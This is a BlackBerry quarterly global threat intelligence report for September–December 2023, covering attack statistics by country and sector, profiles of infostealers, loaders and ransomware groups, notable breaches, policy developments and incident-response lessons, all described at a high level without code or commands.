BlackBerry Quarterly Global Threat Report — March 2024
Actionable and Contextualized Intelligence to Increase Your Cyber Resilience
March 2024 Edition
Reporting Period: September 1 – December 31, 2023
Introduction
As we enter 2024, we mark a full calendar year of quarterly BlackBerry® Global Threat Intelligence Reports. And what a year it has been. Over the past 12 months, the BlackBerry reports have become a key reference guide for cybersecurity professionals and CISOs worldwide, to help keep decision makers up to date with the latest cybersecurity threats, trends, and challenges affecting the industry. Utilizing both internal telemetry and external resources, BlackBerry aims to provide a comprehensive review of the global cyberthreat landscape within this reporting period.
In this latest issue, the BlackBerry Threat Research and Intelligence team has refined and reformatted the Critical Infrastructure section of the report. This important section now includes the finance, healthcare and government sectors, along with the existing critical infrastructure sectors of utilities and communications. In a new section, we also discuss the threats and challenges faced by commercial enterprises.
To round out the report, we’ll tackle the top malware threats we’ve faced over the reporting period on all prominent operating systems (OS) and include actionable data for both MITRE D3FEND™ and MITRE ATT&CK®.
We’re additionally proud to present a new section from our Incident Response (IR) and Forensics team in our Professional Services division, which discusses threats they’ve encountered in their customer engagements.
This report covers threats encountered in September through December 2023.
Highlights of the Report
120 Days by the Numbers
Unlike previous Global Threat Intelligence reports which cover three-month periods, this report covers four months, from September 1 to December 31, 2023. Over this reporting period, BlackBerry® cybersecurity solutions stopped over 5.2 million cyberattacks targeting entities protected by BlackBerry solutions. This equates to approximately 31 attacks per minute, up 19 percent from 26 attacks per minute during the previous reporting period.
During this reporting period, the per-minute rate of novel malware hashes was 27 percent greater than it was in the last reporting period, with the BlackBerry Threat Research and Intelligence team recording 3.7 unique hashes per minute, up from 2.9 novel malware samples per minute.
Critical Infrastructure and Commercial Enterprise
During this reporting period, BlackBerry’s internal telemetry recorded that over 62 percent of total industry-related attacks targeted critical infrastructure. Malware and other cyberthreats can have a debilitating impact on infrastructure, affecting not just the infected entity but potentially the entire region or country that these critical assets support.
Additionally, we have a whole new industry sector to report on: commercial enterprises. This sector comprises retail, capital goods, wholesale trade and other related industries. Our telemetry shows that nearly 33 percent of all industry-related attacks that targeted assets protected by BlackBerry were in the commercial enterprise sector. Also, a whopping 53 percent of these attacks used unique malware, suggesting that the attackers crafted new malware hashes, building them from scratch or modifying existing malware to give it a better chance of infiltrating its target.
Novel malware is typically used when the attacker has a high interest in a very specific organization or sector. The use of unique malware by a threat actor (as opposed to them using commodity or “off-the-shelf” malware) is usually intentional, meaning it is intended to evade defenses, which are often traditional defenses based on static signatures. Attackers can leverage simple automation scripts that create new pieces of malware (a.k.a. unique hashes) by compiling the same source code with minimal variations over and over again.
Ransomware and Infostealers Strike
As we forecast in the last report, a common external trend observed throughout this reporting period was ransomware taking advantage of new vulnerabilities and mass mobilizing against potentially vulnerable targets. Most ransomware groups operate purely for the sake of profiteering, and will often leverage new zero-day exploits both to increase their odds of success and for monetary gain.
Throughout the reporting period, high-profile entities across the globe operating within both the critical infrastructure and commercial enterprise sectors were struck by ransomware groups. From healthcare operations in the United States, to an energy provider in Europe, ransomware groups once again ran rampant, often to the detriment of public safety and even human life.
On a positive note, the FBI recently took a big step forward in the fight against LockBit, one of the largest ransomware groups on the threat landscape today. In a global operation known as “Operation Cronos,” law enforcement in 10 countries collaborated to take control of the LockBit group’s infrastructure and leak site, collect information from their servers, make arrests, and impose sanctions. LockBit surfaced in 2019, targeting a wide range of organizations including banks and airlines. BlackBerry continues collaborating with international law enforcement to ensure threat groups such as LockBit do not act with impunity.
Within the critical infrastructure and commercial enterprise sectors, a vast array of information stealer (a.k.a. “infostealer”) families were identified and blocked via BlackBerry cybersecurity solutions powered by Cylance® AI. Commodity malware was also used to target a number of sectors. These malicious families are often sold via underground forums as malware-as-a-service (MaaS) and utilized in countless large-scale cyberattack campaigns. MaaS is an unpleasant side-branch of the software-as-a-service (SaaS) model, and significantly lowers the barriers to entry for novice cybercriminals.
Actionable Intelligence
The goal of the BlackBerry Global Threat Intelligence Reports is to provide insightful cybersecurity data as well as contextual cyber threat intelligence (CTI). To further our goal of providing actionable intelligence, we have included sections on common MITRE techniques and applied countermeasures. This section summarizes the top 20 MITRE ATT&CK techniques used by threat groups during this reporting period, and we make comparisons to the previous reporting period. These findings can be incorporated into actionable simulations in purple team exercises by conducting practical threat-modeling activities with our top 20 tactics, techniques, and procedures (TTPs).
In addition, the BlackBerry Threat Research and Intelligence team leveraged MITRE D3FEND to develop a list of countermeasures for the top malicious techniques observed September through December 2023. We have also included a section on the managed detection and response (MDR) data provided by the CylanceGUARD® team.
Finally, I’d like to thank our elite group of global researchers on the BlackBerry Threat Research and Intelligence team for continuing to produce world-class, first-to-market research that informs and educates our readership while continuously improving our data and Cylance AI-driven products and services. We hope you will find value in the detailed and actionable insights presented in our latest edition.
Ismael Valenzuela
Vice President, Threat Research and Intelligence at BlackBerry
@aboutsecurity
Cyberattacks This Period
From September to December 2023, BlackBerry cybersecurity solutions stopped over 5,200,000 cyberattacks. Though this reporting period is longer than in previous editions, a per-day look at the data shows an increase of 19 percent more cyberattacks stopped in this period compared to our last edition.
Additionally, we’ve observed an average of around 5,300 unique malware samples per day targeting our customers, totaling over 630,000 samples recorded this reporting period, which is a 27 percent increase over our previous reporting period.
Attacks by Country: Statistics
Attacks Stopped
Figure 2 below shows the top five nations where BlackBerry cybersecurity solutions prevented the most cyberattacks (meaning the total number of attacks stopped). As in the prior report, the United States received the most attacks, accounting for 76 percent of attacks logged during this reporting period. In the Asia-Pacific region, Australia and Japan experienced a high level of attacks, earning them spots in our top five, with Australia as a newcomer to our top five at number two and Japan coming in third, as it did in past reports. In Latin America, Peru experienced the fourth highest level of attacks, as it did in prior reports. Canada experienced the fifth highest level of attacks this reporting period.

Unique Malware
Figure 2 also shows the five countries where BlackBerry cybersecurity solutions recorded the highest number of unique malware hashes. The United States ranks number one, experiencing the highest percentage of unique malware. The second, third, and fourth countries with the highest percentage of unique malware were all in the Asia-Pacific region. South Korea was second, followed by Japan (third) and Australia (fourth). Canada came in fifth for the second reporting period in a row.
Looking at Figure 2 above, it is obvious that the total number of attacks stopped per country doesn’t necessarily correlate with the number of unique hashes recorded.
There are a number of factors behind these results, including attacker motivation, complexity of attacks and the goals of an attack. An attacker might have the goal of targeting the general population of a nation (or a specific industry), utilizing spam campaigns to target the masses. A hash can be very easily rehashed, which does not impact the running of the file’s malicious code but changes the unique hashing algorithms of a file to make it look different to an anti-malware scanner.
Attackers might also employ more commodity or “off-the-shelf” malware and tools to cause widespread damage. However, others might be focused on a small group of people, an industry, or an individual company. In hyper-targeted cases, threat actors may target individual employees of a company of interest. These malicious actors might even deploy more unique tools and tactics against very specific and typically high-value targets by using generative AI software to create deepfakes.
In Figure 3 above, you’ll see how the total number of attacks stopped and unique malware hashes found varies by country over time, from the previous reporting period to the present reporting period.
- The United States, Japan and Peru remain the same in terms of overall number of attacks stopped, whereas South Korea climbs from number three to number two in ranking for unique malware, overtaking Japan.
- Additionally in the Asia-Pacific region, Australia was a new entry for most attacks stopped this reporting period, ranking second only behind the United States. Australia ranked fourth in the number of unique hashes targeting customers’ systems.
- BlackBerry’s telemetry recorded that Canadian-based entities experienced fewer attacks this period, dropping from second to fifth place. In our unique malware data during this reporting period, Canada maintained its fifth-place standing.
Australia’s recent entry into our top five list of most attacks stopped may stem from recent geopolitical events. In November 2023, the Australian Signals Directorate (ASD) published its 2022-2023 Annual Cyber Threat Report, which revealed key trends in cybercrime facing Australian governments, business and individuals. In their report, ASD identified the AUKUS partnership, with its focus on nuclear-powered submarines and other advanced military capabilities, as “likely a target for state actors looking to steal intellectual property for their own military programs.” The ASD director went on to state that as Australia “becomes more military capable, that is obviously going to draw attention in terms of the areas that other actors are going to be interested in.”
ASD additionally reported that close to 94,000 reports of cybercriminal activity were made to law enforcement by individuals and businesses across Australia in 2023, an increase of 23 percent from the previous year, with ransomware alone causing up to $3 billion in damages to the Australian economy every year. Losses for small businesses in Australia targeted by cyberattacks averaged almost $46,000 per business last year, up from the previous financial year's $30,000.
To help counter this surge in cyber activity, ASD announced the launch of its “Act Now, Stay Secure” cybersecurity awareness-raising campaign, which identified key cyberthreats to individuals and small-to-medium businesses. The campaign underscored the need to "act now" to address cyberthreats, stating that "for too long, Australian citizens and businesses have been left to fend for themselves against global cyber threats," and sets out a bold vision to be "a world leader in cyber security by 2030."
Attacks by Industry: Statistics
Figure 4 below demonstrates both the attacks stopped and the unique hashes found by BlackBerry in each industry. Unlike previous reports, we’ve shifted the focus towards critical infrastructure by consolidating several key industry sectors, which were historically discussed separately, into a single section. This is to align our definitions of critical infrastructure with those of the Cybersecurity and Infrastructure Security Agency (CISA). Based on the charts below, over 62 percent of the attacks against industries recorded by BlackBerry were against critical infrastructure organizations.
We’ve also revamped our telemetry to include commercial enterprises, which accounted for 33 percent of all attacks against industries stopped during this period. However, 53 percent of the unique hashes recorded were aimed at commercial enterprises. (Remember, finding more unique hashes means that attackers were particularly interested in breaching these types of organizations, typically because a successful attack would be more lucrative.)
Cyberattacks by Industry
Critical Infrastructure
Critical infrastructure is the backbone of any modern society and is vital to all aspects of its functionality. In fact, the U.S.-based CISA has defined 16 disparate sectors as being under the umbrella of critical infrastructure. These include transportation, healthcare, energy, communications, financial, defense, the industrial sector, and several others.
As the systems and assets of many of these sectors are woven together in an interconnected digital landscape, they find themselves frequently in the crosshairs of cyberthreat actors who attempt to exploit security misconfigurations and vulnerabilities for varying motives.
This was evident throughout the last reporting period, when CylanceENDPOINT™ by BlackBerry and other BlackBerry cybersecurity solutions stopped over two million attacks against various sectors within critical infrastructure, with the finance sector alone experiencing over one million attacks.
Additionally, government and public sector organizations experienced the most diverse spread of attacks, with over 36 percent of unique hashes targeting this sector.
Top Critical Infrastructure Threats
Cyberthreats that target this diverse array of sectors have the potential to cause mass disruption and incapacitate or compromise critical assets, systems and networks of their respective entities. This in turn can have a serious effect on the economic security, public health and the social stability of a nation regardless of scale of the attack, economic development of the nation or its standard of living.
BlackBerry observed several malware families targeting various sectors within our internal telemetry during this reporting period:
PrivateLoader is a malicious downloader family, written in C++ and observed continuously since being first discovered in 2021. The malware is often used to facilitate the deployment of infostealers onto a victim’s device. According to our telemetry, PrivateLoader was observed within this reporting period attempting to target systems related to financial services, food and agriculture and government facilities.
PrivateLoader is known for distributing a wide range of malicious payloads of varying complexities. The malware’s distribution network is managed though an underground pay-per-install (PPI) service, which finances the continued use and development of the malware and its infrastructure.
RisePro is a commodity infostealer that has been seen in the wild since 2022. Through our investigations of PrivateLoader's indicators of compromise (IoCs), we noticed that several samples attempted to deploy malware through its distribution service, including RisePro. Once on a victim’s device, RisePro will attempt to communicate with its command-and-control (C2) and illicitly obtain private and sensitive data before sending it to the attacker’s servers. This stolen data can be sold to another malicious third-party or used in secondary activities targeting the affected victim.
SmokeLoader is a multi-purpose malware that has been noted by BlackBerry in previous reporting periods. The malware acts as an independent backdoor but is often used as a delivery mechanism for other malware. SmokeLoader is often inadvertently downloaded via phishing documents or links before getting a foothold on a targeted device. This malware was observed targeting the energy sector this reporting period.
Notably within the reporting period, Ukraine’s National Cyber Security Coordination Centre (NCSCC) saw a surge of attacks related to SmokeLoader also targeting government organizations. What makes SmokeLoader so potent is its ability to deploy various other malware onto the victim’s device.
SmokeLoader has been known in the past to drop a plethora of infostealers such as Amadey, RedLine and Vidar, but additionally to act as a delivery mechanism for ransomware. The threat group behind 8Base ransomware has previously used SmokeLoader to distribute a variant of Phobos ransomware.
PikaBot is a stealthy and evasive malware that emerged in early 2023 and has been a prominent threat throughout the year. This modular malware shares many similarities with the QakBot Trojan and can receive various commands from its C2. During this reporting period, PikaBot was identified on government and energy sector-based entities.
PikaBot is persistent and has numerous functions to prevent it from being analyzed by threat researchers, including several anti-sandbox/anti-analysis checks. Once on a victim’s device, the malware can receive and run commands to collect valuable device information and execute orders received from its C2.
Commodity infostealers have also been moderately active throughout this quarter. Many infostealers are sold as MaaS and utilized in large-scale campaigns.
LummaStealer (LummaC2) is a C-based infostealer that focuses on exfiltrating private and sensitive data from the victim device. LummaStealer has a notable ability to obtain cryptocurrency wallet data and two-factor authentication (2FA) browser extension data. Throughout the reporting period, LummaStealer was observed by BlackBerry targeting financial institutions and government entities.
RecordBreaker (RaccoonStealer) is another widely distributed infostealer that was temporarily shut down due to the arrest of a core threat group member in 2022. However, the group returned in mid-2023 with an updated version. Our telemetry recorded RecordBreaker targeting healthcare institutions, both in this reporting period and the prior one.
RedLine infostealer has been one of BlackBerry’s most observed threats throughout previous reports. The .NET compiled stealer has a strong focus on credential scraping and stealing from several software and digital platforms, with a focus on credit card information and cryptocurrency wallets.
RedLine is widely available via underground forums sold as a subscription or as a standalone product for a relatively inexpensive cost. The malware family primarily targeted communications and government sectors this reporting period.
Wider Critical Infrastructure Threat Landscape
Throughout this reporting period the broader cyberthreat landscape was also highly active, witnessing a number of noteworthy attacks against critical infrastructure organizations worldwide.
In mid-October, the Illinois-based Morrison Community Hospital was the alleged victim of a breach by the BlackCat/ALPHV ransomware gang with an appearance on its dark website. The hospital itself published a security notification several weeks later on their site stating that they had suffered an incident in late September that “involved an unauthorized party gaining access to our network environment.” It did not, however, mention the name of the attacker or if any files were locked or pilfered.
In November, the Slovenian state-owned energy entity Holding Slovenske Elektrarne (HSE) was the victim of a ransomware attack. As the provider of approximately 60 percent of the country’s energy production, it was fortunate that the breach and file encryption did not impede the production or output of power.
Although the attackers in this case were not officially named, the Rhysida ransomware group may have been the culprit. This group claimed to have victimized HSE on their website several weeks later.
November also brought news of another state-owned entity being subjected to an attack and breach from a ransomware gang. This time it was a largely state-owned telecommunications services company, which had been the victim of an attack a month prior by the RansomEXX gang, with up to 6GB of data pilfered. This included many different forms of personally identifiable information (PII). Reports also indicated that a CSV data file with information on over a million of their customers was leaked on the dark web.
RansomEXX (a.k.a. Defray and Defray777) is a ransomware family that was first seen in 2018. There are both Windows and Linux variants of this malware family, which was notably used in high-profile exploits on government agencies and manufacturers. RansomEXX runs as a ransomware-as-a-service (RaaS) model, with a variant named RansomEXX2 written in the programming language Rust surfacing in 2022.
In the United States, CISA issued an alert on November 28, 2023, in response to what CISA called “active exploitation of Unitronics programmable logic controllers (PLCs).” These are computers used in water and wastewater facilities. The alert specified that these types of facilities were being actively targeted by cyberthreat actors and advised other water and wastewater facilities to follow all recommended guidelines and precautionary measures.
In a continuation of activity mentioned in the November 2023 edition of our Global Threat Intelligence Report, the LockBit gang continued to target critical infrastructure organizations, despite an attempted takedown by the FBI in February 2024. On Christmas Eve of 2023, the LockBit gang was implicated in an attack on the German hospital network Katholische Hospitalvereinigung Ostwestfalen gGmbH (KHO). The early morning attack successfully breached and encrypted file data resulting in severe disruption to the services of three different KHO hospitals.
The LockBit gang was also seen targeting other entities and sectors within critical infrastructure by leveraging the exploitation of CVE-2023-4966 — the Citrix Bleed vulnerability — to gain initial access. This resulted in the U.S. government issuing a joint Cybersecurity Advisory (CSA) suggesting organizations patch and follow all recommended mitigation guidelines and best practices.
For those victimized by LockBit in the past, file recovery tools are now available. The FBI, Europol, the Japanese Police and the National Crime Agency have collaborated to make these tools available on the “No More Ransom” portal, now available in 37 languages.
Commercial Enterprise
BlackBerry protects a wide range of clients and industries across the globe. The commercial enterprise sector corresponds to commercial and professional services, capital goods, materials, retail, automobiles, manufacturing and more.
More than one million attacks targeted the commercial enterprise sector during this reporting period, equating to nearly 33 percent of all attacks stopped by BlackBerry cybersecurity solutions. Additionally, 53 percent of unique hashes targeted this sector, including more than 170,000 novel malware files in just 120 days.
Top Commercial Enterprise Threats
Commercial industries need to process large amounts of EFT transactions and PII data, which makes them prime targets for infostealers. This highly sensitive data can then be held by the threat actor for ransom or sold to the highest bidder via dark web forums.
Throughout the reporting period, commercial enterprises were often attacked by notorious infostealers BlackBerry has noted in past reports, like RedLine and Formbook/XLoader.
A plethora of other commodity loaders and infostealers, such as SmokeLoader, PrivateLoader, Amadey, and remote control and surveillance software (a.k.a. Remcos) follow closely behind in popularity.
Formbook is the long-running MaaS infostealer that in recent years has rebranded itself as XLoader. The malware, which has been in the wild since 2016, grabs data from web forms and logs user keystrokes, browser data and clipboard data. It has the capabilities to both obtain and exfiltrate data from over 90 different applications. A macOS-based version has been available since 2021.
Remcos is a commercially sold remote access tool (RAT) that can remotely control computers. Though it is promoted as a legitimate surveillance tool, it is often abused in hacking campaigns and is favored by cybercrime groups. Cert-UA credited a Remcos with a mass cyberattack against Ukraine and Poland.
Our telemetry also recorded a number of more recent infostealers, namely the previously noted RisePro Stealer and OriginLogger.
OriginLogger is the evolution of the highly prominent malware, Agent Tesla. Often sold as a subscription-based MaaS, the Agent Tesla family consists of RATs with features to conduct infostealing from popular web browsers, capture keystrokes, and even take screenshots from the victim’s device.
Wider Commercial Enterprise Threat Landscape
Commercial enterprises, particularly manufacturing and retail, were the targets of numerous attacks over the last four months.
In November, Israeli retailers were reportedly hit by the hacktivist group Cyber Toufan, which also struck the Israeli hosting company Signature-IT. Since November 2023, in the context of the ongoing Israel-Hamas conflict in Gaza, the group has reportedly launched hundreds of cyber operations against Israeli targets. Many global retailers, such as IKEA, were heavily affected by the Signature-IT attack. In a post on their Telegram channel, the group claimed to have compromised over 150 victims. They reportedly wiped and destroyed over 1,000 servers and critical databases.
December brought a reminder that the biggest threat to companies is often their own complacency. An unprotected Internet-accessible database hosted by the Real Estate Wealth Network was discovered by malicious actors and plundered. The database had 1.16 TB of data – roughly 1.5 billion records – including the names of property owners, sellers and investor details. The database represents a central collection of U.S. real-estate data, including government officials’ addresses and even debt information.
The victims of such attacks vary, depending on the goals of the ransomware crime group. At the end of 2023, one of the largest apparel, footwear and clothing manufacturers, VF Corporation, was attacked by the ALPHV (BlackCat) ransomware group. At this time, the investigation is unresolved, but it has been confirmed that the data of 35.5 million customers of brands like North Face, Timberland and Vans was stolen.
Geopolitical Analysis and Comments
The World Economic Forum’s 2024 Global Risk Report ranks the threat of cyber insecurity as among the “most severe global risks anticipated over the next two years.” Armed with increasingly sophisticated techniques, including the leveraging of artificial intelligence (AI), the consensus is that cyberattacks will continue to be highly disruptive and increasingly target critical infrastructure.
BlackBerry telemetry demonstrates that critical infrastructure entities faced many attacks during this reporting period. Attacks are becoming increasingly sophisticated, with the use of novel malware techniques, including those generated by AI, raising the risk of paralyzing critical infrastructure. Governments around the world have initiated a series of measures aimed at boosting the cyber resilience of critical infrastructure, with a particular emphasis on guarding against risks associated with the malicious use of AI.
While governments recognize that AI has significant potential for good, including enhancing the operational efficiency of critical infrastructure systems, many also fear that the push to optimize efficiency through the deployment of AI-based systems in critical infrastructure could pose serious risks to security.
To prevent this, governments are calling on industry to prioritize security when developing and deploying increasingly powerful AI models:
“Over the last four decades, from the creation of the Internet to the mass adoption of software, to the rise of social media, we have witnessed safety and security being forced to take a back seat as companies prioritize speed to market and features over security. The development and implementation of AI software must break the cycle of speed at the expense of security.”
—CISA Roadmap for AI
Governments around the globe have rushed to develop and issue guidance that encourages a “secure by default” approach to the development and use of powerful AI systems. Other countries and political alliances such as the United Kingdom, Canada, the EU and G7 have also issued guidelines on the responsible development and use of advanced AI systems. This included joint guidelines endorsed by more than 20 national cybersecurity agencies globally emphasizing the need for builders of AI systems to make informed decisions about the design, development, deployment and operation of AI systems in a way that prioritizes security throughout the life cycle of the system.
Also, in October 2023, U.S. President Biden released an Executive Order on “Safe, Secure, and Trustworthy Artificial Intelligence” (EO 14110) which among other things directed CISA to assess potential risks related to the use of AI in critical infrastructure sectors, including ways in which deploying AI may make critical infrastructure systems more vulnerable to failure, physical attacks and cyberattacks.
In November 2023, BlackBerry announced a landmark cybersecurity deal with the Government of Malaysia, allowing them to leverage the full suite of trusted BlackBerry cybersecurity solutions, in order to strengthen Malaysia’s security posture. As part of this effort, BlackBerry has partnered with the SANS Institute to open a state-of-the-art Cybersecurity Center of Excellence (CCoE) in Kuala Lumpur, the capital city of Malaysia, in 2024. The CCoE will offer specialized training to advance Malaysian cybersecurity capacity and readiness. BlackBerry is thrilled to help build the country’s cybersecurity learning ecosystem — especially in the areas of AI and machine learning — to help grow and upskill Malaysia’s cybersecurity workforce, as well as making the Indo-Pacific region more secure.
Canadian Prime Minister Justin Trudeau said, “Cybersecurity is a key pillar of Canada’s Indo-Pacific Strategy, which aims to advance peace, security, and cooperation in the region. Cybersecurity is a shared challenge that requires international cooperation, which is why we strongly support the BlackBerry Cybersecurity Center of Excellence in Malaysia, an important bilateral partner of Canada. By supporting Malaysia’s future cyber-defenders and establishing stronger regional networks for the sharing of expertise between Canada and Southeast Asia, we can further strengthen the resilience and capacity of our two countries and the wider region to counter, deter and respond to cyber threats.”
Throughout the reporting period, governments and businesses were constantly reminded of the vulnerability of their networks. In September 2023, it was revealed that Chinese hackers had breached Microsoft’s email platform, stealing tens of thousands of emails from U.S. State Department accounts. This followed earlier reports of similar attacks against other U.S. government targets, including the Department of Commerce. Recently, it was also revealed that Canadian authorities working at Global Affairs Canada suffered a “prolonged data security breach.”
As Canada’s Centre for Cyber Security underscored in its most recent “National Cyber Threat Assessment,” critical infrastructure is increasingly at risk from cyberthreat activity. State-sponsored actors are actively seeking to infiltrate these systems, and disruptive technologies, such as AI, may enable new threats. As noted in this report, Australia also suffered multiple high-profile cyberattacks on its critical infrastructure including Australia’s second largest telco, Optus, and largest private health insurer, Medibank.
Neither is industry immune to such threats, and new regulations emerged in 2023 to begin to address this.. For example, in December 2023, a new set of rules requiring publicly-traded companies to disclose ‘material’ cyber incidents to the U.S. Securities and Exchange Commission — within four days — came into effect. In Europe, the EU recently passed the Cyber Resilience Act, which sets forth new cybersecurity requirements for hardware and software products with digital elements sold in the European Union. This is in addition to the extra measures required in the EU’s updated Network and Information Security Directive to help address cybersecurity vulnerabilities to critical infrastructure entities.
Finally, in November 2023, Australia released its Cybersecurity Strategy, which called for a “whole-of-nation” approach to protect critical information, share threat intelligence and promote the use of technology products that are safe and secure.
In the face of the ever-evolving threat landscape, BlackBerry has consistently called for the need to modernize security by replacing legacy technologies (such as VPNs) with modern “zero-trust”-based and AI-driven cybersecurity solutions that continuously assess a device’s security posture to prevent cyberattacks before they happen. Prevention-first cybersecurity technologies that employ a zero-trust approach will become increasingly critical as threat actors develop more sophisticated ways of slipping through traditional or legacy IT security.
Over the coming year, the threat posed by increasingly sophisticated cyberattacks is likely to escalate. Of particular concern among officials in democratic countries around the world is the extent to which malicious actors will use digital tradecraft to disrupt democratic processes. As an estimated 49 percent of the global population in 64 countries head to the polls to vote in 2024, some experts are starting to ring the alarm bell that electoral processes and infrastructure could also be a prime target. Jen Easterly, director of the U.S. government’s CISA, warned that “generative AI will amplify cybersecurity risks and make it easier, faster and cheaper to flood the country with fake content.”
She went on to note that “With this technology now more available and powerful than ever, its malicious use is poised to test the security of the United States’ electoral process by giving nefarious actors intent on undermining American democracy – including China, Iran, and Russia – the ability to supercharge their tactics.”
Incident Response Analysis and Comments
Incident response (IR) is an enterprise-level approach to addressing cyberattacks and cybersecurity incidents. The goal of incident response is to contain and minimize damage caused by a breach and reduce recovery time and costs. BlackBerry® Cybersecurity Services provides rapid incident response plans to help mitigate the impact of any cyberattack and ensure that digital recovery follows best practices. The BlackBerry IR team provides a multi-pronged approach including cyber incident response, data breach response, business email compromise response, ransomware response and digital forensics.
The following are some of BlackBerry’s key observations about cyberthreats our IR teams responded to during this reporting period:
BlackBerry Cybersecurity Services observed several incidents where the initial infection vector was a vulnerable, Internet-facing system such as Cisco® Adaptive Security Appliance (ASA), Citrix® NetScaler® and other VPN appliances.
These incidents, in some cases, led to the deployment of ransomware within the client’s environment. The MITRE technique most often used to deploy ransomware through an Internet-facing system is External Remote Services – T1133. This highlights the need for companies to apply security updates to all Internet-exposed systems in a timely manner. For example, remote services such as VPNs, Citrix, and other access mechanisms let users connect to internal network resources from external locations. Therefore, it’s common sense that patching a vulnerable VPN would proactively prevent a threat actor from dropping ransomware after entering an enterprise network via the VPN.
BlackBerry observed incidents where the initial infection vector was an Internet-facing Microsoft® Windows® system, allowing for remote access without the implementation of multi-factor authentication (MFA).
This highlights the need for companies to restrict or deny remote access to systems that don’t use MFA. Additionally, the BlackBerry IR team observed an incident where, after a threat actor had gained initial access, they were able to access a client internal system with a default password. This emphasizes the need for companies to implement strong authentication security controls on all systems, both Internet-facing and internal, and always change default passwords. (MITRE techniques External Remote Services – T1133, Valid Accounts – T1078.001, Default Credentials – T0812.)
The BlackBerry IR team also observed GootLoader malware incidents where company employees had performed Internet searches for legitimate documents but accidentally downloaded GootLoader-infected documents instead, leading to additional system infections within the client network. In our previous report on GootLoader, we noted, “The threat group behind the malware has also been known to apply search engine optimization (SEO) techniques to place its Trojanized pages front-and-center in Internet browser search results.” This is known as SEO Poisoning – MITRE sub-technique T1608.006.
This highlights the need for companies to strategically restrict and/or deny company Internet browsing, as well as provide company employee training regarding secure Internet browsing practices and habits.
Most Interesting Cyber Stories
The BlackBerry Threat Research and Intelligence team examines emerging and persistent threats, providing intelligence analysis for the benefit of defenders and the organizations they serve.
This reporting period, we have uncovered and analyzed a multitude of campaigns by new and emerging threat actors. Below you’ll find summaries of some of our latest reports.
You can find the full-length versions of all these reports and more on the BlackBerry blog.
AeroBlade on the Hunt Targeting the U.S. Aerospace Industry
In late November 2023, BlackBerry uncovered a previously unknown threat actor targeting an aerospace organization in the United States, with the apparent goal of conducting commercial and competitive cyber espionage.
The BlackBerry Threat Research and Intelligence team is tracking this threat actor as AeroBlade. The actor used spearphishing as a delivery mechanism: A weaponized document (sent as an email attachment) contains an embedded remote template injection technique and a malicious VBA macro code, which delivers the next stage to the final payload execution.
Evidence suggests that the attacker’s network infrastructure and weaponization became operational around September 2022, with the offensive phase of the attack occurring in July 2023. The attacker improved its toolset during that time, making it stealthier, while the network infrastructure remained the same.
Given the final payload functionality and the subject of the attack, BlackBerry assesses, with medium to high confidence, that the goal of this attack was commercial cyber espionage. Its purpose was most likely to gain visibility over the internal resources of its target in order to weigh its susceptibility to a future ransom demand.
BiBi Wiper Used in the Israel-Hamas War Now Runs on Windows
In the final days of October 2023, Israeli-based IR company Security Joes posted findings about a new wiper malware for Linux® systems used by hacktivists to target Israeli companies in the context of the Israel-Hamas war. Security Joes is currently tracking the new malware as the BiBi-Linux Wiper. Twenty-four hours later, the BlackBerry Research and Intelligence Team found a variant that targets Windows systems, which we’ve labeled the BiBi-Windows Wiper.
Following the Hamas terrorist attack on Israel on October 7, the war between Hamas and Israel quickly expanded into the cyber realm. A suspected Hamas-affiliated group of hacktivists broke into Israeli companies, compromising Internet-facing hosts to access their networks, and deployed a new and highly specific cyber weapon in an apparent attempt to damage the companies’ infrastructure. Unlike the vast majority of named threat groups, hacktivist groups are not driven by financial interests, but instead support the political ideologies associated with the ongoing war.
The new malware was uncovered by Security Joes’ IR team, which was providing assistance to Israeli companies. The attack had no ransom note or C2 servers, which led responders to surmise that the BiBi-Linux malware was a wiper, deployed for the sole reason of causing data destruction.
Upon analysis, the team discovered that the Israeli Prime Minister Benjamin Netanyahu’s nickname, Bibi, was hardcoded in the malware and in the extension of every destroyed file. In their report, Security Joes theorized that the wiper may have been created “by a group of hackers affiliated with Hamas, with the intent to sow chaos amidst the backdrop of war.”
The Windows variant detected by BlackBerry confirms that the suspected hacktivists who created the wiper are continuing to build out the malware and indicates an expansion of the attack to target end user machines and application servers. By diversifying the systems they attack, the bad actors will very likely cause damage to additional Windows machines. Windows currently accounts for 68 percent of total desktop users worldwide, versus the 2.9 percent who use Linux.
As the Israel-Hamas war extends into 2024, it seems there are no safe harbors in either the physical or digital realm. Wipers are typically utilized in attacks prompted by geopolitical events, because the goal of a wiper is destruction, plain and simple.
As the conflict continues, it’s likely we’ll see more of this type of attack.
The FBI and DOJ Takedown of Qakbot, the “Swiss Army Knife” of Malware
In the final days of August 2023, the U.S. Department of Justice (DoJ) and the FBI launched their joint takedown of Qakbot, one of the longest-running malware families and botnets, sending ripples through worldwide law enforcement and cybercrime communities.
Code-named “Operation Duck Hunt,” the coordinated international operation allowed authorities to seize control of Qakbot’s online infrastructure. The task force then obtained court orders to remotely remove the malware from infected devices, which at the time numbered some 700,000 machines globally, including 200,000 computers in the U.S.
The multinational operation to disrupt the botnet involved actions in the U.S., France, Germany, the Netherlands, the U.K., Romania and Latvia. The DoJ also announced the seizure of more than $8.6 million in illicit cryptocurrency profits.
“This is the most significant technological and financial operation ever led by the Department of Justice against a botnet,” said Martin Estrada, the U.S. attorney for the Southern District of California, at a press conference in Los Angeles.
Qakbot has been implicated in 40 ransomware attacks over the last 18 months, which have collectively cost victims more than $58 million in losses. The BlackBerry Threat Research and Intelligence team identified Qakbot as one of the Trojans most frequently used against healthcare organizations in the final quarter of 2022, but other sectors also suffered from Qakbot attacks. In fact, nearly every sector of the economy has been victimized by Qakbot to date.
While Operation Duck Hunt set new milestones in the law enforcement targeting of widespread cyberthreats, cybersecurity experts caution that any setback dealt to cybercrime actors would most likely be temporary. No arrests were made in conjunction with the takedown, and authorities did not disclose where the malware operators are thought to be located — although Russia has been implicated.
The investigation is currently described as “ongoing.”
Threat Actors
GOLD CABIN (TA551)
Acting as an initial access broker (IAB), the group’s distribution service has been utilized as an intermediary for the distribution of known malware families like Ursnif, IcedID, ZLoader and as a MaaS provider for QakBot (a.k.a. QBot) as of 2021.
GOLD CABIN often favors initial payloads of infected Microsoft® Word documents in encrypted ZIP archives with a password provided via phishing email. This was done to bypass initial email protection services. These documents contain macro-based commands and instructions to reach out over HTTP to retrieve a malicious payload.
ALPHV (BlackCat)
Beyond the BlackCat ransomware itself, ALPHV will use PowerShell to disable Windows Defender features, PsExec against Active Directory accounts, CobaltStrike for lateral movement, and ExMatter for data exfiltration and to delete the target file’s shadow copies in order to prevent data recovery.
